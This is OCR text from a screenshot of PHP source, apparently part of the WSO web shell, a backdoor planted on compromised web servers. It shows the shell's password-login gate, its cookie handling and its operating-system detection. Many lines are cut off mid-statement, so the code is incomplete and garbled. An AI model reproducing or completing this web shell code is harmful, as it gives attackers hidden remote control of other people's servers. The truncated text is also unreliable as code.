
29
return is_array($array) ? array_map('WSOstripslash
30
}
31
$_POST = WSOstripslashes($_POST);
32
$_COOKIE = WSOstripslashes($_COOKIE);
33
}
34
35
function wsoLogin() {
36
die("<pre align=center><form method=post>Password:
37
}
38
39
function WSOsetcookie($k, $v) {
40
$_COOKIE[$k] = $v;
41
setcookie($k, $v);
42
}
43
44
if(!empty($auth_pass)) {
45
if(isset($_POST['pass']) && (md5($_POST['pass'
46
WSOsetcookie(md5($_SERVER['HTTP_HOST']), $
47
48
if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])
49
wsoLogin();
50
}
51
52
if(strtolower(substr(PHP_OS,0,3)) == "win")
53
$os = 'win';
54
else
55
$os = 'nix';
56
57
$safe_mode = @ini_get('safe_mode');